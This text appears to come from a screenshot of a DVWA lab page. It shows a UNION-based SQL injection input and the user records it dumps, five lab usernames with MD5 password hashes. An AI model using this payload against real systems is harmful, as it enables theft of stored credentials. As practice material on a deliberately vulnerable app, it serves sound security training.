 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99